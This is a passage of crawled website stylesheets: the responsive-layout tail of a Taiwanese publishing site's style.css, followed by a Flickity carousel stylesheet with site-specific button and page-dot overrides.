      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1469
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
